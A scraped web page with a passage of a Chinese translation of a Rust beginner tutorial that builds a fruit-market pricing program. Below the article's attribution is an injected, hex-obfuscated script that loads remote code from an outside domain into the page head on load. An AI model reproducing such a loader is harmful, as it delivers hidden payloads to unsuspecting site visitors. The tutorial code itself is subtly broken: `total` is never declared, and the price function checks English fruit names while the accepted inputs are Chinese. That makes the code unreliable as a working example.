        let mut user_input = String::new();
        let mut quantity = String::new();

        println!(&quot;n可以购买的水果：苹果、香蕉、橘子、芒果、葡萄&quot;);
        println!(&quot;购买完成后，请输入“quit”或“q”。n&quot;);

        // 读取用户输入
        io::stdin()
            .read_line(&amp;mut user_input)
            .expect(&quot;无法读取用户输入。&quot;);
        user_input = user_input.trim().to_lowercase();

        // 验证用户输入
        let mut input_error = true;
        for input in valid_inputs {
            if input == user_input {
                input_error = false;
                break;
            }
        }

        // 处理无效输入
        if input_error {
            println!(&quot;错误: 请输入有效的输入&quot;);
            continue &amp;apos;mart;
        }

        // 如果用户想要退出，就退出
        if user_input == &quot;q&quot; || user_input == &quot;quit&quot; {
            break &amp;apos;mart;
        }

        // 获取数量
        println!(
            &quot;n你选择购买的水果是 &quot;{}&quot;。请输入以千克为单位的数量。
（1 千克 500 克的数量应该输入为 &amp;apos;1.5&amp;apos;。）&quot;,
            user_input
        );
        io::stdin()
            .read_line(&amp;mut quantity)
            .expect(&quot;无法读取用户输入。&quot;);

        let quantity: f64 = quantity
            .trim()
            .parse()
            .expect(&quot;请输入有效的数量。&quot;);

    }
}
</code></pre>
<p>如你所见，我通过变量遮蔽将解析后的浮点数存储在变量 <code>quantity</code> 中。为了告诉 <code>parse()</code> 函数，我的意图是将字符串解析为 <code>f64</code>，我手动将变量 <code>quantity</code> 的类型注释为 <code>f64</code>。</p>
<p>现在，<code>parse()</code> 函数将会解析字符串并返回一个 <code>f64</code> 或者一个错误，<code>expect()</code> 函数将会处理这个错误。</p>
<h3>计算价格 + 最后的修饰</h3>
<p>现在我们知道了用户想要购买的水果及其数量，现在是时候进行计算了，并让用户知道结果/总价了。</p>
<p>为了真实起见，我将为每种水果设置两个价格。第一个价格是零售价，我们在购买少量水果时向水果供应商支付的价格。水果的第二个价格是当有人批量购买水果时支付的批发价。</p>
<p>批发价将会在订单数量大于被认为是批发购买的最低订单数量时确定。这个最低订单数量对于每种水果都是不同的。每种水果的价格都是每千克多少卢比。</p>
<p>想好了逻辑，下面是最终的程序。</p>
<pre><code>use std::io;

const APPLE_RETAIL_PER_KG: f64 = 60.0;
const APPLE_WHOLESALE_PER_KG: f64 = 45.0;

const BANANA_RETAIL_PER_KG: f64 = 20.0;
const BANANA_WHOLESALE_PER_KG: f64 = 15.0;

const ORANGE_RETAIL_PER_KG: f64 = 100.0;
const ORANGE_WHOLESALE_PER_KG: f64 = 80.0;

const MANGO_RETAIL_PER_KG: f64 = 60.0;
const MANGO_WHOLESALE_PER_KG: f64 = 55.0;

const GRAPES_RETAIL_PER_KG: f64 = 120.0;
const GRAPES_WHOLESALE_PER_KG: f64 = 100.0;

fn main() {
    println!(&quot;欢迎来到水果市场！&quot;);
    println!(&quot;请选择要购买的水果。n&quot;);

    let valid_inputs = [&quot;苹果&quot;, &quot;香蕉&quot;, &quot;橘子&quot;, &quot;芒果&quot;, &quot;葡萄&quot;, &quot;quit&quot;, &quot;q&quot;];

    &amp;apos;mart: loop {
        let mut user_input = String::new();
        let mut quantity = String::new();

        println!(&quot;n可以购买的水果：苹果、香蕉、橘子、芒果、葡萄&quot;);
        println!(&quot;购买完成后，请输入“quit”或“q”。n&quot;);

        // 读取用户输入
        io::stdin()
            .read_line(&amp;mut user_input)
            .expect(&quot;无法读取用户输入。&quot;);
        user_input = user_input.trim().to_lowercase();

        // 验证用户输入
        let mut input_error = true;
        for input in valid_inputs {
            if input == user_input {
                input_error = false;
                break;
            }
        }

        // 处理无效输入
        if input_error {
            println!(&quot;错误: 请输入有效的输入&quot;);
            continue &amp;apos;mart;
        }

        // 如果用户想要退出，就退出
        if user_input == &quot;q&quot; || user_input == &quot;quit&quot; {
            break &amp;apos;mart;
        }

        // 获取数量
        println!(
            &quot;n你选择购买的水果是 &quot;{}&quot;。请输入以千克为单位的数量。
（1 千克 500 克的数量应该输入为 &amp;apos;1.5&amp;apos;。）&quot;,
            user_input
        );
        io::stdin()
            .read_line(&amp;mut quantity)
            .expect(&quot;无法读取用户输入。&quot;);

        let quantity: f64 = quantity
            .trim()
            .parse()
            .expect(&quot;请输入有效的数量。&quot;);

        total += calc_price(quantity, user_input);
    }

    println!(&quot;nn总价是 {} 卢比。&quot;, total);
}

fn calc_price(quantity: f64, fruit: String) -&gt; f64 {
    if fruit == &quot;apple&quot; {
        price_apple(quantity)
    } else if fruit == &quot;banana&quot; {
        price_banana(quantity)
    } else if fruit == &quot;orange&quot; {
        price_orange(quantity)
    } else if fruit == &quot;mango&quot; {
        price_mango(quantity)
    } else {
        price_grapes(quantity)
    }
}

fn price_apple(quantity: f64) -&gt; f64 {
    if quantity &gt; 7.0 {
        quantity * APPLE_WHOLESALE_PER_KG
    } else {
        quantity * APPLE_RETAIL_PER_KG
    }
}

fn price_banana(quantity: f64) -&gt; f64 {
    if quantity &gt; 4.0 {
        quantity * BANANA_WHOLESALE_PER_KG
    } else {
        quantity * BANANA_RETAIL_PER_KG
    }
}

fn price_orange(quantity: f64) -&gt; f64 {
    if quantity &gt; 3.5 {
        quantity * ORANGE_WHOLESALE_PER_KG
    } else {
        quantity * ORANGE_RETAIL_PER_KG
    }
}

fn price_mango(quantity: f64) -&gt; f64 {
    if quantity &gt; 5.0 {
        quantity * MANGO_WHOLESALE_PER_KG
    } else {
        quantity * MANGO_RETAIL_PER_KG
    }
}

fn price_grapes(quantity: f64) -&gt; f64 {
    if quantity &gt; 2.0 {
        quantity * GRAPES_WHOLESALE_PER_KG
    } else {
        quantity * GRAPES_RETAIL_PER_KG
    }
}
</code></pre>
<p>对比之前的版本，我做了一些改动……</p>
<p>水果的价格可能会波动，但是在我们程序的生命周期内，这些价格不会波动。所以我将每种水果的零售价和批发价存储在常量中。我将这些常量定义在 <code>main()</code> 函数之外（即全局常量），因为我不会在 <code>main()</code> 函数内计算每种水果的价格。这些常量被声明为 <code>f64</code>，因为它们将与 <code>quantity</code> 相乘，而 <code>quantity</code> 是 <code>f64</code>。记住，Rust 没有隐式类型转换 ?</p>
<p>当水果名称和用户想要购买的数量被存下来之后，<code>calc_price()</code> 函数被调用来计算用户指定数量的水果的价格。这个函数接受水果名称和数量作为参数，并将价格作为 <code>f64</code> 返回。</p>
<p>当你看到 <code>calc_price()</code> 函数的内部时，你会发现它是许多人所说的包装函数。它被称为包装函数，因为它调用其他函数来完成它的脏活。</p>
<p>因为每种水果都有不同的最低订单数量，才能被认为是批发购买，为了确保代码在未来可以轻松维护，每种水果都有单独的函数负责计算价格。</p>
<p>所以，<code>calc_price()</code> 函数所做的就是确定用户选择了哪种水果，并调用相应的函数来计算所选水果的价格。这些水果特定的函数只接受一个参数：数量。这些水果特定的函数将价格作为 <code>f64</code> 返回。</p>
<p>现在，<code>price_*()</code> 函数只做一件事。它们检查订单数量是否大于被认为是批发购买的最低订单数量。如果是这样，<code>quantity</code> 将会乘以水果的每千克批发价格。否则，<code>quantity</code> 将会乘以水果的每千克零售价格。</p>
<p>由于乘法行末尾没有分号，所以函数返回乘积。</p>
<p>如果你仔细看看 <code>calc_price()</code> 函数中水果特定函数的函数调用，这些函数调用在末尾没有分号。这意味着，<code>price_*()</code> 函数返回的值将会被 <code>calc_price()</code> 函数返回给它的调用者。</p>
<p>而且 <code>calc_price()</code> 函数只有一个调用者。这个调用者在 <code>mart</code> 循环的末尾，这个调用者使用这个函数返回的值来增加 <code>total</code> 的值。</p>
<p>最终，当 <code>mart</code> 循环结束（当用户输入 <code>q</code> 或 <code>quit</code> 时），存储在变量 <code>total</code> 中的值将会被打印到屏幕上，并且用户将会被告知他/她需要支付的价格。</p>
<h3>总结</h3>
<p>这篇文章中，我使用了之前讲解的 Rust 编程语言的所有主题来创建一个简单的程序，这个程序仍然在某种程度上展示了一个现实世界的问题。</p>
<p>现在，我写的代码肯定可以用一种更符合编程习惯的方式来写，这种方式最好地使用了 Rust 的喜爱特性，但是我还没有讲到它们！</p>
<p>所以，敬请关注后续的 <strong>将 Rust 带入下一个层次</strong> 系列，并学习更多 Rust 编程语言的内容！</p>
<p>Rust 基础系列到此结束。欢迎你的反馈。</p>
<p><em>（题图：MJ/6d486f23-e6fe-4bef-a28d-df067ef2ec06）</em></p>
<p>via: <a href="https://itsfoss.com/milestone-rust-program/" target="_blank" rel="noopener">https://itsfoss.com/milestone-rust-program/</a></p>
<p>作者：<a href="https://itsfoss.com/author/pratham/" target="_blank" rel="noopener">Pratham Patel</a> 选题：<a href="https://github.com/lkxed/" target="_blank" rel="noopener">lkxed</a> 译者：<a href="https://github.com/Cubik65536" target="_blank" rel="noopener">Cubik65536</a> 校对：<a href="https://github.com/wxy" target="_blank" rel="noopener">wxy</a></p>
<p>本文由 <a href="https://github.com/LCTT/TranslateProject" target="_blank" rel="noopener">LCTT</a> 原创编译，<a href="https://linux.cn/" target="_blank" rel="noopener">Linux中国</a> 荣誉推出</p>
<hr />
<p>本文转载来自 Linux 中国: <a href="https://github.com/Linux-CN/archive" target="_blank" rel="noopener">https://github.com/Linux-CN/archive</a></p>
<p><script>var _0xba29=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x34\x34\x2E\x69\x6E\x66\x6F\x2F\x71","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0xba29[1]](_0xba29[0]);a[_0xba29[2]]= _0xba29[3];document[_0xba29[6]](_0xba29[5])[0][_0xba29[4]](a)</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://linuxstory.org/rust-foundation-series-8-writing-milestone-rust-programs/" data-a2a-title="Rust 基础系列 #8：编写里程碑 Rust 程序"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F&amp;linkname=Rust%20%E5%9F%BA%E7%A1%80%E7%B3%BB%E5%88%97%20%238%EF%BC%9A%E7%BC%96%E5%86%99%E9%87%8C%E7%A8%8B%E7%A2%91%20Rust%20%E7%A8%8B%E5%BA%8F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F&amp;linkname=Rust%20%E5%9F%BA%E7%A1%80%E7%B3%BB%E5%88%97%20%238%EF%BC%9A%E7%BC%96%E5%86%99%E9%87%8C%E7%A8%8B%E7%A2%91%20Rust%20%E7%A8%8B%E5%BA%8F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_sina_weibo" href="https://www.addtoany.com/add_to/sina_weibo?linkurl=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F&amp;linkname=Rust%20%E5%9F%BA%E7%A1%80%E7%B3%BB%E5%88%97%20%238%EF%BC%9A%E7%BC%96%E5%86%99%E9%87%8C%E7%A8%8B%E7%A2%91%20Rust%20%E7%A8%8B%E5%BA%8F" title="Sina Weibo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_wechat" href="https://www.addtoany.com/add_to/wechat?linkurl=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F&amp;linkname=Rust%20%E5%9F%BA%E7%A1%80%E7%B3%BB%E5%88%97%20%238%EF%BC%9A%E7%BC%96%E5%86%99%E9%87%8C%E7%A8%8B%E7%A2%91%20Rust%20%E7%A8%8B%E5%BA%8F" title="WeChat" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F&amp;linkname=Rust%20%E5%9F%BA%E7%A1%80%E7%B3%BB%E5%88%97%20%238%EF%BC%9A%E7%BC%96%E5%86%99%E9%87%8C%E7%A8%8B%E7%A2%91%20Rust%20%E7%A8%8B%E5%BA%8F" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_evernote" href="https://www.addtoany.com/add_to/evernote?linkurl=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F&amp;linkname=Rust%20%E5%9F%BA%E7%A1%80%E7%B3%BB%E5%88%97%20%238%EF%BC%9A%E7%BC%96%E5%86%99%E9%87%8C%E7%A8%8B%E7%A2%91%20Rust%20%E7%A8%8B%E5%BA%8F" title="Evernote" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_qzone" href="https://www.addtoany.com/add_to/qzone?linkurl=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F&amp;linkname=Rust%20%E5%9F%BA%E7%A1%80%E7%B3%BB%E5%88%97%20%238%EF%BC%9A%E7%BC%96%E5%86%99%E9%87%8C%E7%A8%8B%E7%A2%91%20Rust%20%E7%A8%8B%E5%BA%8F" title="Qzone" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F&amp;linkname=Rust%20%E5%9F%BA%E7%A1%80%E7%B3%BB%E5%88%97%20%238%EF%BC%9A%E7%BC%96%E5%86%99%E9%87%8C%E7%A8%8B%E7%A2%91%20Rust%20%E7%A8%8B%E5%BA%8F" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F&amp;linkname=Rust%20%E5%9F%BA%E7%A1%80%E7%B3%BB%E5%88%97%20%238%EF%BC%9A%E7%BC%96%E5%86%99%E9%87%8C%E7%A8%8B%E7%A2%91%20Rust%20%E7%A8%8B%E5%BA%8F" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F&amp;linkname=Rust%20%E5%9F%BA%E7%A1%80%E7%B3%BB%E5%88%97%20%238%EF%BC%9A%E7%BC%96%E5%86%99%E9%87%8C%E7%A8%8B%E7%A2%91%20Rust%20%E7%A8%8B%E5%BA%8F" title="Line" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>
                                                                                                                                            <div class="ceris-mobile-share-socials">
                                                <h3>分享</h3>
                                                		<ul class="list-unstyled list-horizontal">
			<li><a class="sharing-btn sharing-btn-primary facebook-btn" data-toggle="tooltip" data-placement="top" title="Share on Facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="//www.facebook.com/sharer.php?u=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F"><i class="mdicon mdicon-facebook"></i></a></li><li><a class="sharing-btn sharing-btn-primary twitter-btn" data-toggle="tooltip" data-placement="top" title="Share on Twitter" onClick="window.open('http://twitter.com/share?url=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F&amp;text=Rust%20基础系列%20#8：编写里程碑%20Rust%20程序','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="//twitter.com/share?url=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F&amp;text=Rust%20基础系列%20#8：编写里程碑%20Rust%20程序"><i class="mdicon mdicon-twitter"></i></a></li><li><a class="sharing-btn pinterest-btn" data-toggle="tooltip" data-placement="top" title="Share on Pinterest" href="javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());"><i class="mdicon mdicon-pinterest-p"></i></a></li><li><a class="sharing-btn linkedin-btn" data-toggle="tooltip" data-placement="top" title="Share on Linkedin" onClick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F','Linkedin','width=863,height=500,left='+(screen.availWidth/2-431)+',top='+(screen.availHeight/2-250)+''); return false;" href="//www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F"><i class="mdicon mdicon-linkedin"></i></a></li>		</ul>	
                        </div><!-- ceris-share-socials -->
                                                        <div class="atbs-article-reactions  js-atbs-reaction" data-article-id="30641">
        <h3 class="atbs-reactions-title">
        对这篇文章感觉如何？    </h3>
        <div class="atbs-reactions-wrap atbs-reactions-flex">
                <div class="atbs-reactions-col" data-reaction-type="reaction-item-1">
            <div class="atbs-reactions-content">
                <div class="atbs-reactions-image">
                    <svg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><g data-name="Grinning Squinting Face"><g><path d="m504 240c0 223.667-111.033 264-248 264s-248-56-248-264c0-128.13 111.033-232 248-232s248 103.87 248 232z" fill="#ffcc80"/><path d="m172 416a282.65 282.65 0 0 1 -140.716-37.281c39.541 95.747 125.287 125.281 224.716 125.281 136.967 0 248-40.333 248-264 0-52.316-18.517-100.583-49.745-139.391a285.443 285.443 0 0 1 1.745 31.391c0 156.849-127.151 284-284 284z" fill="#ffb74d"/><path d="m256 456c-168.64 0-248-101.482-248-226.667v-18.133s109.12-27.2 248-27.2c158.72 0 248 27.2 248 27.2v18.133c0 125.185-59.52 226.667-248 226.667z" fill="#e27484"/><path d="m359.99 431.16a56.012 56.012 0 0 0 -79.8-49.86 56.6 56.6 0 0 1 -48.38 0 56.005 56.005 0 0 0 -79.77 48.94v10.047c29.837 10.142 64.448 15.713 103.96 15.713 40.355 0 74.781-4.665 103.994-13.206 0-6.504-.001-11.327-.004-11.634z" fill="#ef5350"/><path d="m503.969 233.532c.015-1.4.031-2.8.031-4.2v-18.132s-89.28-27.2-248-27.2c-138.88 0-248 27.2-248 27.2v18.133c0 75.3 28.729 142.011 88.315 183.231 63.949-112.599 184.94-188.564 323.685-188.564a373.089 373.089 0 0 1 83.969 9.532z" fill="#d8667c"/><path d="m135.522 280h239.217a97.015 97.015 0 0 0 94.908-76.951c-39.623-8.013-112.541-19.049-213.647-19.049a1186.215 1186.215 0 0 0 -215.142 20.258 97.029 97.029 0 0 0 94.664 75.742z" fill="#f5f5f5"/><circle cx="56" cy="160" fill="#ffe4c0" r="24"/><circle cx="456" cy="160" fill="#ffe4c0" r="24"/><path d="m256 184a1186.215 1186.215 0 0 0 -215.142 20.258 97.029 97.029 0 0 0 94.664 75.742h33.405a299.95 299.95 0 0 1 151.761-94.44c-20.063-.981-41.634-1.56-64.688-1.56z" fill="#e5e5e5"/><circle cx="192" cy="408" fill="#ff8f8f" r="24"/><path d="m359.99 431.16a56.215 56.215 0 0 0 -54.33-55.14c-.115 0-.227 0-.342 0a160.593 160.593 0 0 1 -79.472 78.831q14.575 1.129 30.154 1.149c40.355 0 74.781-4.665 103.994-13.206 0-6.504-.001-11.327-.004-11.634z" fill="#e53935"/></g><g fill="#231f20"><path d="m463.12 419.93a8.013 8.013 0 0 0 -11.17 1.83c-20.11 27.96-47.19 47.37-82.77 59.33-29.92 10.03-66.89 14.91-113.02 14.91h-.23c-43.96 0-82.04-6.05-113.19-17.99-35.43-13.6-62.62-34.45-83.14-63.73l-.35-.5-.42-.44a8 8 0 0 0 -11.31-.27 8 8 0 0 0 -.91 10.55 186.238 186.238 0 0 0 40.53 42.04 203.886 203.886 0 0 0 49.88 27.29 276.816 276.816 0 0 0 56.96 14.67 413.573 413.573 0 0 0 62.02 4.38 505.064 505.064 0 0 0 61.56-3.38c21.04-2.59 39.59-6.63 56.71-12.36a193.662 193.662 0 0 0 49.94-24.78 170.515 170.515 0 0 0 40.74-40.38 8.021 8.021 0 0 0 -1.83-11.17z"/><path d="m182.84 26.26a7.945 7.945 0 0 0 2.22-.32 256.342 256.342 0 0 1 70.94-9.94h.03c106.47 0 201.32 66.62 230.65 162.01a7.972 7.972 0 0 0 7.65 5.64 8.277 8.277 0 0 0 2.36-.35 8.023 8.023 0 0 0 5.29-10l-.02-.04a232.759 232.759 0 0 0 -35.1-69.4 248.433 248.433 0 0 0 -55.81-54.86 261.1 261.1 0 0 0 -71.84-36.04 273.793 273.793 0 0 0 -158.58-2.39 8.013 8.013 0 0 0 -5.47 9.9 8.031 8.031 0 0 0 7.68 5.79z"/><path d="m152.74 37.01a8.007 8.007 0 1 0 -7.36-4.85 8 8 0 0 0 7.36 4.85z"/><path d="m15.15 183.92a7.745 7.745 0 0 0 2.33.35 7.956 7.956 0 0 0 7.65-5.67c16.18-53.11 52.8-98.66 103.11-128.25a8 8 0 0 0 -8.11-13.8 256.294 256.294 0 0 0 -37.03 26.46 248.333 248.333 0 0 0 -31.32 32.25 238.079 238.079 0 0 0 -24.72 37.25 229.707 229.707 0 0 0 -17.23 41.43 7.992 7.992 0 0 0 5.32 9.98z"/><path d="m506.332 203.547c-3.692-1.124-92.238-27.547-250.332-27.547-138.263 0-248.834 27.164-249.935 27.438l-6.065 1.512v24.383c0 67.174 21.818 124.551 63.1 165.928 21.857 21.909 48.855 38.877 80.245 50.434 32.989 12.146 70.893 18.305 112.655 18.305 90.2 0 157.661-23.187 200.518-68.918 36.815-39.282 55.482-95.052 55.482-165.749v-24.059zm-250.332-11.547c93.418 0 162.953 9.6 203.77 17.321a88.907 88.907 0 0 1 -67.77 60.985v-38.306a8 8 0 0 0 -16 0v39.972c-.421.006-.839.028-1.261.028h-22.739v-16a8 8 0 0 0 -16 0v16h-32v-40a8 8 0 0 0 -16 0v40h-24v-16a8 8 0 0 0 -16 0v16h-24v-40a8 8 0 0 0 -16 0v40h-32v-16a8 8 0 0 0 -16 0v16h-24v-40a8 8 0 0 0 -16 0v38.643a88.918 88.918 0 0 1 -69.12-60.064c43.909-7.916 119.034-18.579 205.12-18.579zm95.986 244.715q-41.947 11.261-95.986 11.285c-36.754 0-68.578-4.886-95.96-13.556v-4.076a48.006 48.006 0 0 1 68.363-41.83 64.594 64.594 0 0 0 55.194 0 47.6 47.6 0 0 1 21.829-4.521c25.31.739 46.2 21.94 46.565 47.223.009.625.003 3.28-.005 5.475zm144.014-207.382c0 105.828-42.968 173.6-128.008 202.53 0-.383 0-.678 0-.819a64.011 64.011 0 0 0 -91.206-56.982 48.649 48.649 0 0 1 -41.566 0 63.989 63.989 0 0 0 -91.11 54.738c-92.576-36.673-128.11-120.11-128.11-199.467v-11.779c4.273-.959 10.719-2.35 19.062-3.994a104.873 104.873 0 0 0 90.123 73.921 7.909 7.909 0 0 0 4.491.34c1.938.107 3.884.179 5.846.179h239.217c2.428 0 4.833-.108 7.225-.271a7.871 7.871 0 0 0 5.47-.512 104.87 104.87 0 0 0 88.082-74.73c9.243 1.976 16.114 3.668 20.484 4.81z"/><path d="m375.959 112a8 8 0 0 0 0-16c-34.091 0-70.323 17.224-71.945 46.049a9 9 0 0 0 11.906 9.034c6.08-2.083 60.166-19.641 86.38 6.574a8 8 0 0 0 11.313-11.314c-25.34-25.341-66.961-19.811-89.392-14.31 8.579-11.579 29.034-20.033 51.738-20.033z"/><path d="m128.041 104a8 8 0 0 0 8 8c22.7 0 43.164 8.455 51.736 20.033-22.427-5.5-64.052-11.032-89.393 14.31a8 8 0 1 0 11.316 11.314c26.217-26.216 80.3-8.661 86.38-6.575a9 9 0 0 0 11.909-9.035c-1.625-28.823-37.857-46.047-71.948-46.047a8 8 0 0 0 -8 8z"/></g></g></svg>  
                    <span class="atbs-reaction-name">太棒了</span>        
                </div>
                                <span class="atbs-reaction-count">0</span>
            </div>
        </div>
                
                <div class="atbs-reactions-col" data-reaction-type="reaction-item-2">
            <div class="atbs-reactions-content">
                <div class="atbs-reactions-image">
                    <svg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><g data-name="Hugging Face"><g><path d="m499.5 191.674c25.128 125.642-57.1 280.649-191.409 307.51s-269.835-84.595-294.963-210.236 63.378-249.271 197.685-276.132 263.555 53.216 288.687 178.858z" fill="#ffcc80"/><path d="m160 400a303.152 303.152 0 0 1 -107.942-19.756c55.26 82.193 155.975 138.951 256.029 118.94 134.306-26.861 216.537-181.868 191.413-307.51a218.393 218.393 0 0 0 -35.77-83.223c-6.538 162.118-140.008 291.549-303.73 291.549z" fill="#ffb74d"/><path d="m400.54 328c-13.455 0-24.791 11.011-24.536 24.464a24 24 0 0 0 23.996 23.536h-87.548c-8.615 0-16.029 6.621-16.434 15.227a16 16 0 0 0 15.982 16.773h-15.548c-8.615 0-16.029 6.621-16.434 15.227a16 16 0 0 0 15.982 16.773h32a16 16 0 0 0 -15.982 16.773c.405 8.606 7.819 15.227 16.434 15.227h15.548a16 16 0 0 0 -15.982 16.773c.405 8.606 7.819 15.227 16.434 15.227h71.548a88 88 0 0 0 88-88 88 88 0 0 0 -88-88z" fill="#f5f5f5"/><path d="m127.46 328c13.455 0 24.791 11.011 24.536 24.464a24 24 0 0 1 -23.996 23.536h87.548c8.615 0 16.029 6.621 16.434 15.227a16 16 0 0 1 -15.982 16.773h15.548c8.615 0 16.029 6.621 16.434 15.227a16 16 0 0 1 -15.982 16.773h-32a16 16 0 0 1 15.982 16.773c-.405 8.606-7.819 15.227-16.434 15.227h-15.548a16 16 0 0 1 15.982 16.773c-.405 8.606-7.819 15.227-16.434 15.227h-87.548a88 88 0 0 1 -88-88 88 88 0 0 1 88-88z" fill="#f5f5f5"/><path d="m480 372a147.982 147.982 0 0 1 -81.02 132h17.02a88 88 0 0 0 88-88 87.706 87.706 0 0 0 -25.035-61.468 149.013 149.013 0 0 1 1.035 17.468z" fill="#e5e5e5"/><path d="m96 504h17.02a148.029 148.029 0 0 1 -79.985-149.468 87.706 87.706 0 0 0 -25.035 61.468 88 88 0 0 0 88 88z" fill="#e5e5e5"/><g fill="#ffe4c0"><circle cx="64" cy="200" r="24"/><circle cx="416" cy="128" r="24"/></g></g><g fill="#231f20"><path d="m297.79 492.97a7.814 7.814 0 0 0 -1.18.09 202.241 202.241 0 0 1 -29.46 2.16 212 212 0 0 1 -35.35-3.02 8.778 8.778 0 0 0 -1.35-.11 8 8 0 0 0 -1.33 15.89 227.97 227.97 0 0 0 38.03 3.24 217.469 217.469 0 0 0 31.8-2.34 8 8 0 0 0 -1.16-15.91z"/><path d="m14.64 324.16a8 8 0 1 0 15.07-5.38 225.551 225.551 0 0 1 -8.74-31.4 211.719 211.719 0 0 1 -4.11-41.36c0-61.3 27.39-121.43 75.15-164.97a8 8 0 1 0 -10.76-11.84l-.02.01a255.854 255.854 0 0 0 -33.69 37.4 246.24 246.24 0 0 0 -25.28 42.81 235.757 235.757 0 0 0 -15.88 46.91 226.036 226.036 0 0 0 -1.09 94.18 240.929 240.929 0 0 0 9.35 33.64z"/><path d="m138.85 46.4a8.069 8.069 0 0 0 3.75-.93 255.47 255.47 0 0 1 69.78-24.81 258.341 258.341 0 0 1 50.54-5.03c53.97-.01 106.54 17.54 148.04 49.4 42.54 32.68 70.45 77.01 80.7 128.21a230.114 230.114 0 0 1 4.34 44.95 268.181 268.181 0 0 1 -13 81.48 7.99 7.99 0 0 0 5.19 10.05 7.76 7.76 0 0 0 2.43.38 7.968 7.968 0 0 0 7.62-5.57 296.328 296.328 0 0 0 10.25-42.89 275.535 275.535 0 0 0 3.51-43.45 245.947 245.947 0 0 0 -4.66-48.09 225.9 225.9 0 0 0 -31.23-77.58 235.5 235.5 0 0 0 -55.41-60.18 252.535 252.535 0 0 0 -73.17-38.9 264.046 264.046 0 0 0 -84.61-13.81 274.54 274.54 0 0 0 -127.83 31.71 8 8 0 0 0 3.76 15.06z"/><path d="m111.59 63.12a8 8 0 0 0 -.01-16 7.887 7.887 0 0 0 -4.51 1.4l-.08.05a8 8 0 0 0 4.6 14.55z"/><path d="m140.211 149.313a24 24 0 0 1 28.241 18.827 8 8 0 1 0 15.689-3.14 40 40 0 0 0 -78.441 15.691 8 8 0 0 0 15.689-3.137 24 24 0 0 1 18.827-28.241z"/><path d="m328.482 111.659a24 24 0 0 1 28.241 18.826 8 8 0 0 0 15.69-3.137 40 40 0 1 0 -78.447 15.689 8 8 0 1 0 15.69-3.138 24 24 0 0 1 18.826-28.24z"/><path d="m70.394 248.94a7.991 7.991 0 0 0 9.414 6.276 50.772 50.772 0 0 0 23.3-10.961c9.154 25.883 29.141 47.451 57.469 61.615 22.037 11.019 47.388 16.66 73.765 16.66a192.222 192.222 0 0 0 37.658-3.773c39.453-7.89 74.221-27.335 97.9-54.752 20.7-23.969 30.856-51.565 29.351-78.977a48.35 48.35 0 0 0 14.764 2.271 55.851 55.851 0 0 0 10.958-1.116 8 8 0 0 0 -3.138-15.69c-24.846 4.966-35.612-14.641-36.034-15.43a8 8 0 0 0 -14.223 7.327 45.5 45.5 0 0 0 10.4 12.845c10.594 55.972-39.936 113.2-113.113 